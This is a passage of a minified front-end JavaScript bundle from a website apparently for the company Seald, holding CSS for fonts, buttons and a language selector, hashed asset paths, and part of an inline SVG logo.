thing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased}button,select{text-transform:none}table{border-collapse:collapse;border-spacing:0;width:100%}nav ol,nav ul{list-style:none outside none}::-ms-clear{display:none}@font-face{font-family:"Lato";font-style:normal;font-weight:100;src:url('+Zt+');src:local("Lato-Hairline"),url('+Kt+') format("embedded-opentype"),url('+Yt+') format("woff2"),url('+Jt+') format("woff"),url('+Xt+') format("truetype")}@font-face{font-family:"Lato";font-style:italic;font-weight:100;src:url('+Qt+');src:local("Lato-HairlineItalic"),url('+te+') format("embedded-opentype"),url('+ee+') format("woff2"),url('+oe+') format("woff"),url('+ae+') format("truetype")}@font-face{font-family:"Lato";font-style:normal;font-weight:200;src:url('+ne+');src:local("Lato-Thin"),url('+re+') format("embedded-opentype"),url('+ie+') format("woff2"),url('+le+') format("woff"),url('+se+') format("truetype")}@font-face{font-family:"Lato";font-style:italic;font-weight:200;src:url('+ce+');src:local("Lato-ThinItalic"),url('+de+') format("embedded-opentype"),url('+fe+') format("woff2"),url('+pe+') format("woff"),url('+ue+') format("truetype")}@font-face{font-family:"Lato";font-style:normal;font-weight:300;src:url('+ge+');src:local("Lato-Light"),url('+he+') format("embedded-opentype"),url('+me+') format("woff2"),url('+be+') format("woff"),url('+ve+') format("truetype")}@font-face{font-family:"Lato";font-style:italic;font-weight:300;src:url('+xe+');src:local("Lato-LightItalic"),url('+we+') format("embedded-opentype"),url('+ye+') format("woff2"),url('+ke+') format("woff"),url('+_e+') format("truetype")}@font-face{font-family:"Lato";font-style:normal;font-weight:400;src:url('+Le+');src:local("Lato-Regular"),url('+Ce+') format("embedded-opentype"),url('+ze+') format("woff2"),url('+Se+') format("woff"),url('+Be+') format("truetype")}@font-face{font-family:"Lato";font-style:italic;font-weight:400;src:url('+Ie+');src:local("Lato-Italic"),url('+je+') format("embedded-opentype"),url('+Me+') format("woff2"),url('+Oe+') format("woff"),url('+Pe+') format("truetype")}@font-face{font-family:"Lato";font-style:normal;font-weight:500;src:url('+$e+');src:local("Lato-Medium"),url('+Ve+') format("embedded-opentype"),url('+Ae+') format("woff2"),url('+De+') format("woff"),url('+Ge+') format("truetype")}@font-face{font-family:"Lato";font-style:italic;font-weight:500;src:url('+He+');src:local("Lato-MediumItalic"),url('+Fe+') format("embedded-opentype"),url('+Te+') format("woff2"),url('+Ee+') format("woff"),url('+Ne+') format("truetype")}@font-face{font-family:"Lato";font-style:normal;font-weight:600;src:url('+Ue+');src:local("Lato-Semibold"),url('+We+') format("embedded-opentype"),url('+qe+') format("woff2"),url('+Re+') format("woff"),url('+Ze+') format("truetype")}@font-face{font-family:"Lato";font-style:italic;font-weight:600;src:url('+Ke+');src:local("Lato-SemiboldItalic"),url('+Ye+') format("embedded-opentype"),url('+Je+') format("woff2"),url('+Xe+') format("woff"),url('+Qe+') format("truetype")}@font-face{font-family:"Lato";font-style:normal;font-weight:700;src:url('+to+');src:local("Lato-Bold"),url('+eo+') format("embedded-opentype"),url('+oo+') format("woff2"),url('+ao+') format("woff"),url('+no+') format("truetype")}@font-face{font-family:"Lato";font-style:italic;font-weight:700;src:url('+ro+');src:local("Lato-BoldItalic"),url('+io+') format("embedded-opentype"),url('+lo+') format("woff2"),url('+so+') format("woff"),url('+co+') format("truetype")}@font-face{font-family:"Lato";font-style:normal;font-weight:800;src:url('+fo+');src:local("Lato-Heavy"),url('+po+') format("embedded-opentype"),url('+uo+') format("woff2"),url('+go+') format("woff"),url('+ho+') format("truetype")}@font-face{font-family:"Lato";font-style:italic;font-weight:800;src:url('+mo+');src:local("Lato-HeavyItalic"),url('+bo+') format("embedded-opentype"),url('+vo+') format("woff2"),url('+xo+') format("woff"),url('+wo+') format("truetype")}@font-face{font-family:"Lato";font-style:normal;font-weight:900;src:url('+yo+');src:local("Lato-Black"),url('+ko+') format("embedded-opentype"),url('+_o+') format("woff2"),url('+Lo+') format("woff"),url('+Co+') format("truetype")}@font-face{font-family:"Lato";font-style:italic;font-weight:900;src:url('+zo+');src:local("Lato-BlackItalic"),url('+So+') format("embedded-opentype"),url('+Bo+') format("woff2"),url('+Io+') format("woff"),url('+jo+') format("truetype")}@font-face{font-family:"Butler";font-style:normal;font-weight:200;src:url('+Mo+') format("woff2"),url('+Oo+') format("woff")}@font-face{font-family:"Butler";font-style:normal;font-weight:500;src:url('+Po+') format("woff2"),url('+$o+') format("woff")}@font-face{font-family:"Butler";font-style:normal;font-weight:300;src:url('+Vo+') format("woff2"),url('+Ao+') format("woff")}@font-face{font-family:"Butler";font-style:normal;font-weight:900;src:url('+Do+') format("woff2"),url('+Go+') format("woff")}@font-face{font-family:"Butler";font-style:normal;font-weight:700;src:url('+Ho+') format("woff2"),url('+Fo+') format("woff")}@font-face{font-family:"Butler";font-style:normal;font-weight:800;src:url('+To+') format("woff2"),url('+Eo+') format("woff")}@font-face{font-family:"Butler";font-style:normal;font-weight:400;src:url('+No+') format("woff2"),url('+Uo+') format("woff")}.flex-me{display:flex!important}.flex-me.inline-flex{display:inline-flex}.flex-me.flex-align{align-items:center}.flex-me.flex-align-start{align-items:flex-start}.flex-me.flex-align-end{align-items:flex-end}.flex-me.flex-vertical{flex-direction:column}.flex-me.flex-horizontal{flex-direction:row}.flex-me.flex-justify-start{justify-content:flex-start}.flex-me.flex-justify-end{justify-content:flex-end}.flex-me.flex-justify-center{justify-content:center}.flex-me.flex-justify-between{justify-content:space-between}.flex-me.flex-justify-around{justify-content:space-around}.flex-one{flex-basis:auto;flex-grow:1}.center-text{text-align:center}.right-text{text-align:right}.left-text{text-align:left}.row:after{clear:both;content:"";display:table}html{font-size:16px}@media(max-width:750px){html{font-size:15px}}@media(max-width:450px){html{font-size:14px}}body{background:#fff;color:#222326;font-family:Lato,Helvetica,sans-serif;font-weight:400}.code{background-color:#123884;border-radius:2px;font-family:monospace;padding:3px}a{color:inherit;-webkit-text-decoration:underline;text-decoration:underline}a.no-underline{-webkit-text-decoration:none;text-decoration:none}[role=button]{cursor:pointer}b,strong{font-weight:700}h1{font-size:2.4rem;line-height:1.2}h1,h2{font-weight:900}h2{font-size:3.3rem;line-height:3.9rem}h3{font-size:1.8rem;line-height:1.2}h4{font-size:1.5rem;font-weight:800;line-height:1.8rem}h5{font-size:1.2rem;line-height:1.7rem}h6{font-size:1.1rem;line-height:1.6rem}.gradient-blue-text{background:#0096ff;-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:transparent;display:inline-block}#__nuxt{min-height:100vh;width:100%}#overheader,.header{height:80px;width:100%}.container{margin-left:auto;margin-right:auto;max-width:1280px;padding-left:30px;padding-right:30px}@media(max-width:767px){.container{padding-left:20px;padding-right:20px}}.container-fluid{padding-bottom:80px;padding-top:80px;width:100%}@media(max-width:767px){.container-fluid{padding-bottom:40px;padding-top:40px}}.bg-off-white{background-color:#f7f9fc}.blue-link,.blue-text{color:#0096ff}.purple-text{color:#136ef6}.white-text{color:#fff}.black-text{color:#121339}.blue-link:hover{color:#33abff}.type-subtitle{color:#b1bdd6;display:block;margin-bottom:10px;text-transform:uppercase}.markdown thead{border-bottom:1px solid #454545}.markdown td,.markdown th{padding:10px}.markdown td:nth-child(2n),.markdown th:nth-child(2n){border-left:1px solid #454545}.markdown p,.markdown table,.markdown ul{margin-bottom:25px;margin-top:25px}.markdown p{text-align:justify}.markdown li{color:#454545;margin-left:20px;margin-top:10px}.markdown li p:first-child{color:#2c2c2c}.markdown li,.markdown li p{margin-bottom:0}.markdown table,.markdown ul{margin-left:20px}.markdown h2{font-size:2em}.markdown h3{margin-bottom:23px;padding-left:10px}.shadowed{bottom:.25rem;box-shadow:0 24px 24px 0 rgba(0,0,0,.05),0 2px 2px 0 rgba(0,0,0,.05),0 4px 4px 0 rgba(0,0,0,.05),0 8px 8px 0 rgba(0,0,0,.05),0 16px 16px 0 rgba(0,0,0,.05);left:.5rem;position:absolute;right:.5rem;top:.25rem}form.form .fieldset{border:0;flex-flow:row nowrap}@media(max-width:767px){form.form .fieldset{flex-flow:column nowrap}}form.form .field-form{margin:2px 0 10px;padding:0 10px;width:100%}form.form .field-form label{font-size:16px}form.form .field-form input,form.form .field-form select,form.form .field-form textarea{background-color:#fff;border:1px solid #a2acb5;border-radius:3px;font-size:16px;margin-top:5px;padding:11px 12px;transition:border-color .35s;width:100%}form.form .field-form input:focus,form.form .field-form select:focus,form.form .field-form textarea:focus{border-color:#136ef6}form.form .field-form textarea{resize:none}.advantage-block{background-color:rgba(117,120,250,.1);border:1px solid #136ef6;border-radius:5px;min-height:140px;padding:25px 30px;text-align:left}.advantage-block .tip-title{font-size:24px;font-weight:900;margin-bottom:15px}.advantage-block .tip-title img{margin-right:6px}.advantage-block .tip-description{font-size:1.02rem;line-height:1.5}.advantage-block.tip-block-light{color:#fff}.tip-block{background-color:rgba(117,120,250,.1);border:1px solid #7578fa;border-radius:5px;min-height:140px;padding:25px 20px 30px;text-align:center}.tip-block .tip-title{font-size:17px;font-weight:800;margin-bottom:15px}.tip-block .tip-description{font-size:1.02rem;line-height:1.5}.tip-block.tip-block-light{color:#fff}.headband:after{background:linear-gradient(90deg,#2d8cfb 0,#17b4fb);content:"";display:block;height:43px;position:absolute;width:15%;z-index:2}.headband.headband-top-left:after{left:0;top:-30px}.headband.headband-bottom-right:after{bottom:-30px;right:0}.headband.headband-bottom-left:after{bottom:-10px;left:0}.headband.headband-top-right:after{right:0;top:-30px}.card-block-sdk{padding-top:100px}.card-block-sdk .card-block-wrapper{align-items:center;background-color:#080729;border-radius:5px;display:flex;margin:0 auto;max-width:1050px;padding:43px 47px;width:100%}@media(max-width:767px){.card-block-sdk .card-block-wrapper{padding:43px 30px}}.card-block-sdk .card-block-wrapper .card-block-content,.card-block-sdk .card-block-wrapper .card-block-illustration{flex:1}.card-block-sdk .card-block-wrapper .cta{-webkit-text-decoration:none;text-decoration:none}.card-block-sdk .card-block-wrapper .card-block-illustration{display:flex;justify-content:center;padding:10px}.card-block-sdk .card-block-wrapper img{width:350px}.card-block-sdk .card-block-wrapper .card-block-link{-webkit-text-decoration:none;text-decoration:none}.card-block-sdk .card-block-wrapper .card-block-button{align-items:center;border-radius:25px;display:flex;margin-top:20px}.card-block-sdk .card-block-wrapper .card-block-button .chevron{border-bottom-color:transparent!important;border-top-color:initial!important;margin-left:5px;margin-top:0}@media(max-width:767px){.card-block-sdk .card-block-wrapper{flex-flow:column nowrap}.card-block-sdk .card-block-wrapper .card-block-illustration{margin-bottom:30px;order:-1}.card-block-sdk .card-block-wrapper .card-block-button{height:50px;justify-content:center;margin-left:auto;margin-right:auto;margin-top:30px;max-width:400px;width:100%}}',""]),Rt.locals={},t.exports=Rt},function(t,e,o){t.exports=o.p+"fonts/Lato-Hairline.c27ae78.eot"},function(t,e,o){t.exports=o.p+"fonts/Lato-Hairline.ada4458.woff2"},function(t,e,o){t.exports=o.p+"fonts/Lato-Hairline.482fe0a.woff"},function(t,e,o){t.exports=o.p+"fonts/Lato-Hairline.5c53586.ttf"},function(t,e,o){t.exports=o.p+"fonts/Lato-HairlineItalic.0cf7709.eot"},function(t,e,o){t.exports=o.p+"fonts/Lato-HairlineItalic.d9cf517.woff2"},function(t,e,o){t.exports=o.p+"fonts/Lato-HairlineItalic.b4da0df.woff"},function(t,e,o){t.exports=o.p+"fonts/Lato-HairlineItalic.2b4910b.ttf"},function(t,e,o){t.exports=o.p+"fonts/Lato-Thin.fe4e34a.eot"},function(t,e,o){t.exports=o.p+"fonts/Lato-Thin.0faa107.woff2"},function(t,e,o){t.exports=o.p+"fonts/Lato-Thin.13fa4c6.woff"},function(t,e,o){t.exports=o.p+"fonts/Lato-Thin.454421e.ttf"},function(t,e,o){t.exports=o.p+"fonts/Lato-ThinItalic.2e89a61.eot"},function(t,e,o){t.exports=o.p+"fonts/Lato-ThinItalic.880cffe.woff2"},function(t,e,o){t.exports=o.p+"fonts/Lato-ThinItalic.16d14ad.woff"},function(t,e,o){t.exports=o.p+"fonts/Lato-ThinItalic.14caa65.ttf"},function(t,e,o){t.exports=o.p+"fonts/Lato-Light.4afee4c.eot"},function(t,e,o){t.exports=o.p+"fonts/Lato-Light.7244318.woff2"},function(t,e,o){t.exports=o.p+"fonts/Lato-Light.90301aa.woff"},function(t,e,o){t.exports=o.p+"fonts/Lato-Light.cf44fd5.ttf"},function(t,e,o){t.exports=o.p+"fonts/Lato-LightItalic.7be5435.eot"},function(t,e,o){t.exports=o.p+"fonts/Lato-LightItalic.314210a.woff2"},function(t,e,o){t.exports=o.p+"fonts/Lato-LightItalic.b55e385.woff"},function(t,e,o){t.exports=o.p+"fonts/Lato-LightItalic.7865ec9.ttf"},function(t,e,o){t.exports=o.p+"fonts/Lato-Regular.8ab18d9.eot"},function(t,e,o){t.exports=o.p+"fonts/Lato-Regular.bd03a2c.woff2"},function(t,e,o){t.exports=o.p+"fonts/Lato-Regular.27bd77b.woff"},function(t,e,o){t.exports=o.p+"fonts/Lato-Regular.6d4e782.ttf"},function(t,e,o){t.exports=o.p+"fonts/Lato-Italic.0acac38.eot"},function(t,e,o){t.exports=o.p+"fonts/Lato-Italic.4eb103b.woff2"},function(t,e,o){t.exports=o.p+"fonts/Lato-Italic.f28f2d6.woff"},function(t,e,o){t.exports=o.p+"fonts/Lato-Italic.4ffc48d.ttf"},function(t,e,o){t.exports=o.p+"fonts/Lato-Medium.cecc32d.eot"},function(t,e,o){t.exports=o.p+"fonts/Lato-Medium.0996d39.woff2"},function(t,e,o){t.exports=o.p+"fonts/Lato-Medium.acbd6ec.woff"},function(t,e,o){t.exports=o.p+"fonts/Lato-Medium.06e1c8d.ttf"},function(t,e,o){t.exports=o.p+"fonts/Lato-MediumItalic.b56b201.eot"},function(t,e,o){t.exports=o.p+"fonts/Lato-MediumItalic.4d29562.woff2"},function(t,e,o){t.exports=o.p+"fonts/Lato-MediumItalic.aa1a751.woff"},function(t,e,o){t.exports=o.p+"fonts/Lato-MediumItalic.96f8287.ttf"},function(t,e,o){t.exports=o.p+"fonts/Lato-Semibold.8bb939e.eot"},function(t,e,o){t.exports=o.p+"fonts/Lato-Semibold.8b4f872.woff2"},function(t,e,o){t.exports=o.p+"fonts/Lato-Semibold.c2b50f4.woff"},function(t,e,o){t.exports=o.p+"fonts/Lato-Semibold.3b0cd72.ttf"},function(t,e,o){t.exports=o.p+"fonts/Lato-SemiboldItalic.82b587d.eot"},function(t,e,o){t.exports=o.p+"fonts/Lato-SemiboldItalic.80f6811.woff2"},function(t,e,o){t.exports=o.p+"fonts/Lato-SemiboldItalic.9fcec04.woff"},function(t,e,o){t.exports=o.p+"fonts/Lato-SemiboldItalic.d5fa302.ttf"},function(t,e,o){t.exports=o.p+"fonts/Lato-Bold.a2fb219.eot"},function(t,e,o){t.exports=o.p+"fonts/Lato-Bold.cccb897.woff2"},function(t,e,o){t.exports=o.p+"fonts/Lato-Bold.d878b6c.woff"},function(t,e,o){t.exports=o.p+"fonts/Lato-Bold.5b1b8b8.ttf"},function(t,e,o){t.exports=o.p+"fonts/Lato-BoldItalic.7b48d66.eot"},function(t,e,o){t.exports=o.p+"fonts/Lato-BoldItalic.0b6bb67.woff2"},function(t,e,o){t.exports=o.p+"fonts/Lato-BoldItalic.9c7e4e9.woff"},function(t,e,o){t.exports=o.p+"fonts/Lato-BoldItalic.71e8fd8.ttf"},function(t,e,o){t.exports=o.p+"fonts/Lato-Heavy.b0357e4.eot"},function(t,e,o){t.exports=o.p+"fonts/Lato-Heavy.c9cbbdc.woff2"},function(t,e,o){t.exports=o.p+"fonts/Lato-Heavy.2ce4d82.woff"},function(t,e,o){t.exports=o.p+"fonts/Lato-Heavy.72c6dd5.ttf"},function(t,e,o){t.exports=o.p+"fonts/Lato-HeavyItalic.4c67ae6.eot"},function(t,e,o){t.exports=o.p+"fonts/Lato-HeavyItalic.46f0461.woff2"},function(t,e,o){t.exports=o.p+"fonts/Lato-HeavyItalic.38d2399.woff"},function(t,e,o){t.exports=o.p+"fonts/Lato-HeavyItalic.4a1d8c1.ttf"},function(t,e,o){t.exports=o.p+"fonts/Lato-Black.d2d9ddb.eot"},function(t,e,o){t.exports=o.p+"fonts/Lato-Black.33d5f0d.woff2"},function(t,e,o){t.exports=o.p+"fonts/Lato-Black.f80bda6.woff"},function(t,e,o){t.exports=o.p+"fonts/Lato-Black.a54bddb.ttf"},function(t,e,o){t.exports=o.p+"fonts/Lato-BlackItalic.a8642ce.eot"},function(t,e,o){t.exports=o.p+"fonts/Lato-BlackItalic.0f4fa97.woff2"},function(t,e,o){t.exports=o.p+"fonts/Lato-BlackItalic.798eafd.woff"},function(t,e,o){t.exports=o.p+"fonts/Lato-BlackItalic.4c66fb2.ttf"},function(t,e,o){t.exports=o.p+"fonts/Butler-UltraLight.2833f36.woff2"},function(t,e,o){t.exports=o.p+"fonts/Butler-UltraLight.022b3a5.woff"},function(t,e,o){t.exports=o.p+"fonts/Butler-Medium.242183b.woff2"},function(t,e,o){t.exports=o.p+"fonts/Butler-Medium.bebc169.woff"},function(t,e,o){t.exports=o.p+"fonts/Butler-Light.e200976.woff2"},function(t,e,o){t.exports=o.p+"fonts/Butler-Light.9c4942d.woff"},function(t,e,o){t.exports=o.p+"fonts/Butler-Black.3b7e5ae.woff2"},function(t,e,o){t.exports=o.p+"fonts/Butler-Black.eab2718.woff"},function(t,e,o){t.exports=o.p+"fonts/Butler-Bold.2c2ef39.woff2"},function(t,e,o){t.exports=o.p+"fonts/Butler-Bold.3a6cc52.woff"},function(t,e,o){t.exports=o.p+"fonts/Butler-ExtraBold.b82f015.woff2"},function(t,e,o){t.exports=o.p+"fonts/Butler-ExtraBold.4e0506a.woff"},function(t,e,o){t.exports=o.p+"fonts/Butler.c1a5130.woff2"},function(t,e,o){t.exports=o.p+"fonts/Butler.2e991cd.woff"},,,function(t,e,o){t.exports=o.p+"img/cross.698381d.svg"},,function(t,e,o){t.exports=o.p+"img/world.63166ea.svg"},function(t,e,o){t.exports=o.p+"img/fr-flag.389118b.png"},function(t,e,o){t.exports=o.p+"img/en-flag.dec923f.png"},function(t,e,o){t.exports=o.p+"img/de-flag.13afdce.png"},function(t,e,o){"use strict";o(241)},function(t,e,o){var n=o(61),r=o(189),l=o(440),c=n((function(i){return i[1]})),d=r(l);c.push([t.i,'div.lang-selector[data-v-9ea84cb4]{cursor:pointer;margin:16px;opacity:1;padding-bottom:6px;position:relative}div.lang-selector .lang-flag[data-v-9ea84cb4]{height:1em;margin:3px 4px 3px 1px}div.lang-selector p.lang-selected[data-v-9ea84cb4]{border-radius:3px;color:#727279;font-weight:800;letter-spacing:0;white-space:nowrap}div.lang-selector p.lang-selected img[data-v-9ea84cb4],div.lang-selector p.lang-selected span[data-v-9ea84cb4]{display:inline-block;vertical-align:middle}div.lang-selector p.lang-selected img[data-v-9ea84cb4]{height:.9em;margin-right:6px}div.lang-selector p.lang-selected[data-v-9ea84cb4]{background-color:transparent}div.lang-selector div.lang-list[data-v-9ea84cb4]{background-color:#fff;border-radius:4px;box-shadow:2px 8px 16px 2px rgba(0,0,0,.4);font-size:15px;left:-5px;line-height:26px;opacity:0;padding:6px;pointer-events:none;position:absolute;transform:rotate3d(1,1,0,15deg);transition-property:transform,opacity,visibility;transition-timing-function:ease;visibility:hidden;will-change:transform,opacity;z-index:1000}div.lang-selector div.lang-list[data-v-9ea84cb4]:before{background:#fff;border-radius:20px 0 3px 0;content:"";display:block;height:20px;left:30px;position:absolute;transform:rotate(45deg);width:20px;z-index:-1}div.lang-selector div.lang-list.toggle-to-top[data-v-9ea84cb4]{bottom:40px}div.lang-selector div.lang-list.toggle-to-top[data-v-9ea84cb4]:before{bottom:-6px}div.lang-selector div.lang-list.toggle-to-bottom[data-v-9ea84cb4]{top:50px}div.lang-selector div.lang-list.toggle-to-bottom[data-v-9ea84cb4]:before{top:-6px;transform:rotate(225deg)}div.lang-selector div.lang-list.toggle-to-bottom.mode-flag[data-v-9ea84cb4]{left:auto;right:-18px}div.lang-selector div.lang-list div[data-v-9ea84cb4]{margin:0;width:100%}div.lang-selector div.lang-list div a[data-v-9ea84cb4]{align-content:center;border:1px solid transparent;display:flex;padding:9px 10px;-webkit-text-decoration:none;text-decoration:none}div.lang-selector div.lang-list div a.active[data-v-9ea84cb4]{font-weight:800}div.lang-selector div.lang-list div a.active[data-v-9ea84cb4]:before{background:url('+d+');background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;height:14px;margin-top:4px;min-width:14px;vertical-align:middle;width:14px}div.lang-selector div.lang-list div a[data-v-9ea84cb4]:hover{background-color:#f4f9ff;border-radius:3px}div.lang-selector.active>div.lang-list[data-v-9ea84cb4]{opacity:1;pointer-events:auto;transform:none;visibility:visible}',""]),c.locals={},t.exports=c},function(t,e,o){t.exports=o.p+"img/bullet-blue.9aeefe4.svg"},function(t,e,o){t.exports=o.p+"img/arrow.64b1919.svg"},function(t,e,o){"use strict";o(242)},function(t,e,o){var n=o(61)((function(i){return i[1]}));n.push([t.i,"button.seald-button[data-v-e8c96d44]{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:2px solid transparent;border-radius:4px;display:inline-block;font-size:1rem;padding:8px 15px;-webkit-text-decoration:none;text-decoration:none;vertical-align:middle;white-space:nowrap}button.big.seald-button[data-v-e8c96d44]{font-size:1.1rem;padding:.75em 1.875em}button.medium.seald-button[data-v-e8c96d44]{font-size:.9rem;padding:.875em 1.6875em}button.small.seald-button[data-v-e8c96d44]{font-size:.84rem;padding:.3125em .75em}button.rounded.seald-button[data-v-e8c96d44]{border-radius:35px;font-size:1rem!important;justify-content:center}button.seald-button[data-v-e8c96d44]{border-width:1.5px;font-weight:600;text-align:center;transition-duration:.3s;transition-property:background-color,border-color,color;transition-timing-function:ease}button.seald-button.button-with-arrow[data-v-e8c96d44]{align-items:center;display:inline-flex}button.seald-button.button-with-arrow .arrow[data-v-e8c96d44]{left:7px;margin-top:3px;position:relative;transition:left .3s;width:10px}button.seald-button.button-with-arrow:not(:disabled):hover .arrow[data-v-e8c96d44]{left:13px}button.seald-button.button-seald-black[data-v-e8c96d44]{background-color:#222326;border-color:#222326;color:#fff}button.seald-button.button-seald-black path[data-v-e8c96d44],button.seald-button.button-seald-black svg[data-v-e8c96d44]{fill:#fff}button.seald-button.button-seald-black[data-v-e8c96d44]:hover{background-color:#4d5056}button.seald-button.button-seald-black.button-transparent[data-v-e8c96d44]{background-color:transparent;border-color:#222326;color:#222326}button.seald-button.button-seald-dark-purple[data-v-e8c96d44]{background-color:#121339;border-color:#121339;color:#fff}button.seald-button.button-seald-dark-purple path[data-v-e8c96d44],button.seald-button.button-seald-dark-purple svg[data-v-e8c96d44]{fill:#fff}button.seald-button.button-seald-dark-purple[data-v-e8c96d44]:hover{background-color:#1e2060}button.seald-button.button-seald-dark-purple.button-transparent[data-v-e8c96d44]{background-color:transparent;border-color:#080729;color:#080729}button.seald-button.button-seald-grey[data-v-e8c96d44]{background-color:#c9caca!important;border-color:#c9caca!important;color:#fff!important}button.seald-button.button-seald-new-blue[data-v-e8c96d44]{background-color:#136ef6;border-color:#136ef6;color:#fff;font-size:1.1rem;padding:.75em 1.875em}button.seald-button.button-seald-new-blue path[data-v-e8c96d44],button.seald-button.button-seald-new-blue svg[data-v-e8c96d44]{fill:#fff}button.seald-button.button-seald-new-blue[data-v-e8c96d44]:hover{background-color:#0968f5}button.seald-button.button-seald-new-blue.button-transparent[data-v-e8c96d44]{background-color:transparent;border-color:#136ef6;color:#fff}button.seald-button.button-seald-white[data-v-e8c96d44]{background-color:#fff;border-color:#080729;color:#080729}button.seald-button.button-seald-white path[data-v-e8c96d44],button.seald-button.button-seald-white svg[data-v-e8c96d44]{fill:#080729}button.seald-button.button-seald-white[data-v-e8c96d44]:hover{background-color:#fafafa}button.seald-button.button-seald-white.button-transparent[data-v-e8c96d44]{background-color:transparent;border-color:#fff;color:#fff}button.seald-button.button-seald-purple[data-v-e8c96d44]{background-color:#136ef6;border-color:#136ef6;color:#fff}button.seald-button.button-seald-purple path[data-v-e8c96d44],button.seald-button.button-seald-purple svg[data-v-e8c96d44]{fill:#fff}button.seald-button.button-seald-purple[data-v-e8c96d44]:hover{background-color:#0968f5}button.seald-button.button-seald-purple.button-transparent[data-v-e8c96d44]{background-color:transparent;border-color:#136ef6;color:#136ef6}button.seald-button[data-v-e8c96d44]:disabled{background-color:#c9caca!important;border-color:#c9caca!important;color:#fff!important;cursor:not-allowed}button.seald-button .button-loader[data-v-e8c96d44]{animation:rotation-e8c96d44 1s linear infinite;background-color:transparent;border:2px solid #fff;border-radius:50%;border-top-color:transparent;display:inline-block;height:12px;margin-left:7px;width:12px}@keyframes rotation-e8c96d44{to{transform:rotate(1turn)}}",""]),n.locals={},t.exports=n},function(t,e){t.exports='<?xml version="1.0" encoding="utf-8"?>\n\x3c!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  --\x3e\n<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"\n\t viewBox="0 0 996.5 339.2" style="enable-background:new 0 0 996.5 339.2;" xml:space="preserve">\n<style type="text/css">\n\t.st0{fill:#FFFFFF;}\n\t.st1{fill:url(#SVGID_1_);}\n\t.st2{fill:url(#SVGID_2_);}\n\t.st3{fill:url(#SVGID_3_);}\n</style>\n<g>\n\t<g>\n\t\t<g>\n\t\t\t<circle class="st0" cx="130.6" cy="119.9" r="104.6"/>\n\t\t\t<circle class="st0" cx="221.2" cy="219.4" r="104.6"/>\n\t\t</g>\n\t\t<g>\n\t\t\t<g>\n\t\t\t\t<g>\n\t\t\t\t\t\n\t\t\t\t\t\t<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="130.7" y1="71.35" x2="311.9" y2="71.35" gradientTransform="matrix(1 0 0 -1 0 340)">\n\t\t\t\t\t\t<stop  offset="0" style="stop-color:#17B4FB"/>\n\t\t\t\t\t\t<stop  offset="1" style="stop-color:#01DCFA"/>\n\t\t\t\t\t</linearGradient>\n\t\t\t\t\t<path class="st1" d="M311.9,226.6c-3.5,47-42.7,84.1-90.6,84.1s-87.1-37.1-90.6-84.1H311.9z"/>\n\t\t\t\t\t\n\t\t\t\t\t\t<linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="40" y1="269.45" x2="221.2" y2="269.45" gradientTransform="matrix(1 0 0 -1 0 340)">\n\t\t\t\t\t\t<stop  offset="0" style="stop-color:#445DFC"/>\n\t\t\t\t\t\t<stop  offset="1" style="stop-color:#2D8CFB"/>\n\t\t\t\t\t</linearGradient>\n\t\t\t\t\t<path class="st2" d="M221.2,112.6c-3.5-47-42.7-84.1-90.6-84.1S43.5,65.6,40,112.6H221.2z"/>\n\t\t\t\t\t\n\t\t\t\t\t\t<linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="39.9" y1="170.35" x2="311.8" y2="170.35" gradientTransform="matrix(1 0 0 -1 0 340)">\n\t\t\t\t\t\t<stop  offset="0" style="stop-color:#2D8CFB"/>\n\t\t\t\t\t\t<stop  offset="1" style="stop-color:#17B4FB"/>\n\t\t\t\t\t</linearGradient>\n\t\t\t\t\t<path class="st3" d="M221.2,127.6H39.9c3.5,47,42.7,84.1,90.6,84.1l0,0h181.3C308.4,164.6,269.1,127.6,221.2,127.6z"/>\n\t\t\t\t</g>\n\t\t\t</g>\n\t\t</g>\n\t</g>\n\t<g>\n\t\t<path class="st0" d="M421.6,242.9c-19.9,0-34.9-3.1-44.9-9.3c-0.8-0.5-1.2-1.4-1.1-2.3l2.4-23.5c0.2-1.8,2.1-2.7,3.7-1.8\n\t\t\tc1.5,0.9,3.2,1.8,5.1,2.7c3.4,1.6,6.9,3.1,10.7,4.4c3.7,1.3,7.6,2.3,11.6,3.1s7.8,1.2,11.5,1.2c7.7,0,13-1.5,16.1-4.4\n\t\t\ts4.6-6.5,4.6-10.7c0-4-1.1-7.1-3.3-9.2c-2.2-2.1-5.3-3.9-9.4-5.5c-4.1-1.5-9.1-3.2-14.9-4.9s-12.4-4.4-19.7-8.1\n\t\t\tc-5.5-3.1-9.6-6.9-12.3-11.3c-2.7-4.5-4.4-10.7-4.9-18.7c0-5.6,1-11.1,2.9-16.3s4.9-9.8,8.9-13.8s9.2-7.2,15.4-9.7\n\t\t\tc8.8-3.4,20.2-4.5,34.2-3.1c3,0.3,6.1,0.8,9.1,1.4c9.4,2,16.5,4.4,21.2,7.3c0.8,0.5,1.2,1.4,1.1,2.3l-2.4,23\n\t\t\tc-0.2,1.9-2.3,2.8-3.9,1.7c-1.2-0.9-2.5-1.8-3.9-2.7c-2.8-1.8-5.9-3.4-9.2-4.8c-3.3-1.4-6.7-2.5-10.4-3.3\n\t\t\tc-3.6-0.8-7.2-1.2-10.7-1.2c-6.6,0-12,1.2-16.3,3.7s-6.4,6.2-6.4,11.3c0,4.4,1.4,7.7,4.2,9.8c2.8,2.2,6.5,4.2,11.2,6\n\t\t\tc0.1,0,0.2,0.1,0.2,0.1l4.5,1.3c1.1,0.4,2.9,0.9,5.3,1.5c2.5,0.6,4.3,1.1,5.6,1.5c5.6,1.6,10.8,3.6,15.4,5.7\n\t\t\tc4.6,2.2,8.6,4.9,11.9,8.2s5.8,7.2,7.5,11.8s2.6,9.9,2.6,16.1C475.2,229.5,457.3,242.9,421.6,242.9z"/>\n\t\t<path class="st0" 